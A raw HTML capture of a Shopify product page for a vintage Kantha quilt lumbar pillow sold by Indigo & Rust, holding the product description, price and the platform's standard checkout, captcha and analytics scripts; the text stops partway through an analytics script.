

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://indigoandrust.com/products/kantha-quilt-lumbar-pillow-519
body_size: 16296
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta name="p:domain_verify" content="ee53db25b4c581c0a3f43e7c0440bd02"/>
    <meta charset="utf-8">
    <meta http-equiv="cleartype" content="on">
    <meta name="robots" content="index,follow">

    
    <title>Kantha Quilt Lumbar Pillow - 519 - Indigo &amp; Rust</title>

    
      <meta name="description" content="This vintage Kantha quilt pillow was made using exquisite remnants of quilts we found. The varying colors, textures and patterns complement each other to make this Kantha cushion cover really shine. . Pair this with other decorative pillows in contrasting colors to create a bohemian look. This beige decorative pillow&#39;s" />
    

    <!-- Custom Fonts -->
    
      <link href="//fonts.googleapis.com/css?family=.|Open+Sans:light,normal,bold|Open+Sans:light,normal,bold|Open+Sans:light,normal,bold|Open+Sans:light,normal,bold|Open+Sans:light,normal,bold|Open+Sans:light,normal,bold" rel="stylesheet" type="text/css" />
    

    

<meta name="author" content="Indigo &amp; Rust">
<meta property="og:url" content="https://indigoandrust.com/products/kantha-quilt-lumbar-pillow-519">
<meta property="og:site_name" content="Indigo &amp; Rust">


  <meta property="og:type" content="product">
  <meta property="og:title" content="Kantha Quilt Lumbar Pillow - 519">
  
    <meta property="og:image" content="http://indigoandrust.com/cdn/shop/products/519-1_600x.JPG?v=1567662667">
    <meta property="og:image:secure_url" content="https://indigoandrust.com/cdn/shop/products/519-1_600x.JPG?v=1567662667">
    
  
  <meta property="og:price:amount" content="69.00">
  <meta property="og:price:currency" content="USD">


  <meta property="og:description" content="This vintage Kantha quilt pillow was made using exquisite remnants of quilts we found. The varying colors, textures and patterns complement each other to make this Kantha cushion cover really shine. . Pair this with other decorative pillows in contrasting colors to create a bohemian look. This beige decorative pillow&#39;s">




  <meta name="twitter:site" content="@indigoandrust">

<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Kantha Quilt Lumbar Pillow - 519">
  <meta name="twitter:description" content="
This vintage Kantha quilt pillow was made using exquisite remnants of quilts we found. The varying colors, textures and patterns complement each other to make this Kantha cushion cover really shine. .
Pair this with other decorative pillows in contrasting colors to create a bohemian look. This beige decorative pillow&#39;s back features a complementing neutral unbleached cotton fabric with zipper. 
Dimensions: 24&quot; X 12&quot; appr   
 
** Insert not included.
** Due to the vintage nature of the textile, it may have stains, flaws or small holes and/or patches that are characteristic of its age. We believe it adds to the charm of the piece. All our textiles have been gently cleaned prior to making them into pillows. The colors of the products may appear different on different monitors.
 
">
  <meta name="twitter:image" content="https://indigoandrust.com/cdn/shop/products/519-1_240x.JPG?v=1567662667">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">



    
    

    <!-- Mobile Specific Metas -->
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">

    <!-- Stylesheets for Retina 4.4.0 -->
    <link href="//indigoandrust.com/cdn/shop/t/4/assets/styles.scss.css?v=37373230814523190711713745859" rel="stylesheet" type="text/css" media="all" />
    <!--[if lte IE 9]>
      <link href="//indigoandrust.com/cdn/shop/t/4/assets/ie.css?v=16370617434440559491524103173" rel="stylesheet" type="text/css" media="all" />
    <![endif]-->

    
      <link rel="shortcut icon" type="image/x-icon" href="//indigoandrust.com/cdn/shop/files/logo-new-hq-03-favicon_32x32.png?v=1613170376">
    

    <link rel="canonical" href="https://indigoandrust.com/products/kantha-quilt-lumbar-pillow-519" />

    

    <script src="//indigoandrust.com/cdn/shop/t/4/assets/app.js?v=4116708762368135221528053623" type="text/javascript"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/1906606131/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="21cc138b3cdab78283bfe668e9b7a354">
<meta id="in-context-paypal-metadata" data-shop-id="1906606131" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://indigoandrust.com/products/kantha-quilt-lumbar-pillow-519.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=1906606131" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":1906606131,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/1906606131","merchantName":"Indigo \u0026 Rust","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Indigo \u0026 Rust","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"21cc138b3cdab78283bfe668e9b7a354","betas":["rich-media-storefront-analytics"],"domain":"indigoandrust.com","predictiveSearch":true,"shopId":1906606131,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "indigo-rust.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Retina","id":14402289715,"schema_name":"Retina","schema_version":"4.4.0","theme_store_id":601,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "indigoandrust.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//indigoandrust.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//indigoandrust.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//indigoandrust.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//indigoandrust.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//indigoandrust.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//indigoandrust.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script id="__st">var __st={"a":1906606131,"offset":-21600,"reqid":"f82aa532-d6b2-4286-9bca-7c2f062d2305-1769069266","pageurl":"indigoandrust.com\/products\/kantha-quilt-lumbar-pillow-519","u":"0f98fd63d10f","p":"product","rtyp":"product","rid":2221265256499};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://indigoandrust.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://indigoandrust.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <noscript>
      <style>
        .lazyload--mirage+.transition-helper {
          display: none;
        }
        .image__fallback {
          width: 100vw;
          display: block !important;
          max-width: 100vw !important;
          margin-bottom: 0;
        }
        .no-js-only {
          display: inherit !important;
        }
        .icon-cart.cart-button {
          display: none;
        }
        .lazyload {
          opacity: 1;
          -webkit-filter: blur(0);
          filter: blur(0);
        }
        .animate_right,
        .animate_left,
        .animate_up,
        .animate_down {
          opacity: 1;
        }
        .flexslider .slides>li {
          display: block;
        }
        .product_section .product_form {
          opacity: 1;
        }
        .multi_select,
        form .select {
          display: block !important;
        }
        .swatch_options {
          display: none;
        }
        .primary_logo {
          display: block;
        }
      </style>
    </noscript>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 1906606131,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 1906606131,storefrontBaseUrl: "https://indigoandrust.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"67633315","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"87621795","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Indigo \u0026 Rust","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"indigo-rust.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/indigoandrust.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":69.0,"currencyCode":"USD"},"product":{"title":"Kantha Quilt Lumbar Pillow - 519","vendor":"Indigo \u0026 Rust","id":"2221265256499","untranslatedTitle":"Kantha Quilt Lumbar Pillow - 519","url":"\/products\/kantha-quilt-lumbar-pillow-519","type":"Decorative Pillows"},"id":"18603199496243","image":{"src":"\/\/indigoandrust.com\/cdn\/shop\/products\/519-1.JPG?v=1567662667"},"sku":"IR\/E-517","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://indigoandrust.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"1906606131","storefrontBaseUrl":"https:\/\/indigoandrust.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":69.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Kantha Quilt Lumbar Pillow - 519\",\"vendor\":\"Indigo \u0026 Rust\",\"id\":\"2221265256499\",\"untranslatedTitle\":\"Kantha Quilt Lumbar Pillow - 519\",\"url\":\"\/products\/kantha-quilt-lumbar-pillow-519\",\"type\":\"Decorative Pillows\"},\"id\":\"18603199496243\",\"image\":{\"src\":\"\/\/indigoandrust.com\/cdn\/shop\/products\/519-1.JPG?v=1567662667\"},\"sku\":\"IR\/E-517\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":2221265256499,"gid":"gid:\/\/shopify\/Product\/2221265256499","vendor":"Indigo \u0026 Rust","type":"Decorative Pillows","handle":"kantha-quilt-lumbar-pillow-519","variants":[{"id":18603199496243,"price":6900,"name":"Kantha Quilt Lumbar Pillow - 519","public_title":null,"sku":"IR\/E-517"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":2221265256499,"requestId":"f82aa532-d6b2-4286-9bca-7c2f062d2305-1769069266"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
